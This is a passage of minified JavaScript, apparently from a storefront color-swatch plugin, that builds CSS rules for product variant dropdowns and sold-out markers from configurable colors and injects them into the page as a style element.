0:Yo.text_font_size)||14,"px;\n            font-weight: ").concat("bold"==(null==o||null===(Zo=o.customize_swatch_dropdown_small_product)||void 0===Zo?void 0:Zo.text_font_weight)?"bold":"normal",";\n            color: ").concat((null==o||null===($o=o.customize_swatch_dropdown_small_product)||void 0===$o||null===($o=$o.text_color)||void 0===$o?void 0:$o.normal)||"#000",";\n        }\n        .globo-swatch-product-detail .dropdown-selector-detail-two--swatch .globo-arrow-select {\n            border-color: ").concat((null==o||null===(ot=o.customize_swatch_dropdown_small_product)||void 0===ot||null===(ot=ot.text_color)||void 0===ot?void 0:ot.normal)||"#000"," !important;\n        }\n        .globo-swatch-product-detail .swatch--gl .dropdown-selector-detail-two--swatch .dropdown-button-gsw,\n        .globo-swatch-product-detail .swatch--gl .gcw-detail-two-style-small-swatch-in-dropdown {\n            border-color: ").concat((null==o||null===(tt=o.customize_swatch_dropdown_small_product)||void 0===tt||null===(tt=tt.border_color)||void 0===tt?void 0:tt.normal)||"#ddd",";\n        }\n        .globo-swatch-product-detail .swatch--gl .dropdown-selector-detail-two--swatch .dropdown-button-gsw,\n        .globo-swatch-product-detail .swatch--gl li.swatches-options .gcw-detail-two-content-style-small-swatch-in-dropdown {\n            background-color: ").concat((null==o||null===(lt=o.customize_swatch_dropdown_small_product)||void 0===lt||null===(lt=lt.background_color)||void 0===lt?void 0:lt.normal)||"#fff",";\n        }\n        .globo-swatch-product-detail .swatch--gl .gcw-detail-two-style-small-swatch-in-dropdown li.swatches-options:hover .gcw-detail-two-content-style-small-swatch-in-dropdown {\n            border-color: ").concat((null==o||null===(ct=o.customize_swatch_dropdown_small_product)||void 0===ct||null===(ct=ct.border_color)||void 0===ct?void 0:ct.hover)||"#ddd",";\n            background-color: ").concat((null==o||null===(nt=o.customize_swatch_dropdown_small_product)||void 0===nt||null===(nt=nt.background_color)||void 0===nt?void 0:nt.hover)||"#ddd",";\n        }\n        .globo-swatch-product-detail .swatch--gl .gcw-detail-two-style-small-swatch-in-dropdown li.swatches-options:hover .gcw-detail-two-content-style-small-swatch-in-dropdown .gcw-detail-two-title--small-swatch-in-dropdown {\n            color: ").concat((null==o||null===(dt=o.customize_swatch_dropdown_small_product)||void 0===dt||null===(dt=dt.text_color)||void 0===dt?void 0:dt.hover)||"#000",";\n        }\n        .globo-swatch-product-detail .swatch--gl .dropdown-selector-detail-two--swatch li.swatches-options input:checked + .gcw-detail-two-content-style-small-swatch-in-dropdown {\n            border-color: ").concat((null==o||null===(it=o.customize_swatch_dropdown_small_product)||void 0===it||null===(it=it.border_color)||void 0===it?void 0:it.selected)||"#000",";\n            background-color: ").concat((null==o||null===(et=o.customize_swatch_dropdown_small_product)||void 0===et||null===(et=et.background_color)||void 0===et?void 0:et.selected)||"#000",";\n        }\n        .globo-swatch-product-detail .swatch--gl .dropdown-selector-detail-two--swatch li.swatches-options input:checked + .gcw-detail-two-content-style-small-swatch-in-dropdown .gcw-detail-two-title--small-swatch-in-dropdown,\n        .globo-swatch-product-detail .swatch--gl .dropdown-selector-detail-two--swatch li.swatches-options input:checked + .gcw-detail-two-content-style-small-swatch-in-dropdown:after {\n            color: ").concat((null==o||null===(at=o.customize_swatch_dropdown_small_product)||void 0===at||null===(at=at.text_color)||void 0===at?void 0:at.selected)||"#fff",";\n        }\n        .globo-out-of-stock.globo-sold-out-cross-out label:after, \n        .globo-sold-out-cross-out.globo-out-of-stock .gcw-content-style-swatch-in-pill:before, \n        .globo-sold-out-cross-out.globo-out-of-stock .gcw-detail-content-style-swatch-in-pill:before, \n        .globo-sold-out-cross-out.globo-out-of-stock .gcw--content-button-with-price:before, \n        .globo-sold-out-cross-out.globo-out-of-stock .gcw-detail-content-button-with-price:before,\n        ul.gcw-variant-img-swatch-with-price .globo-out-of-stock.globo-sold-out-cross-out .swatch-anchor:after {\n            border-color: ").concat((null==o?void 0:o.color_cross_out)||"#ff0000"," !important;\n        }\n    ");l.e(2478).then(l.bind(l,1959)).then((function(){if(!document.getElementById("globo-color-swatch-styles-new-product")){var o=document.createElement("style");o.id="globo-color-swatch-styles-new-product",o.textContent=rt,document.head.appendChild(o)}})).catch((function(o){console.error("Failed to load styles:",o)}))}l.r(t),l.d(t,{default:()=>c})}}]);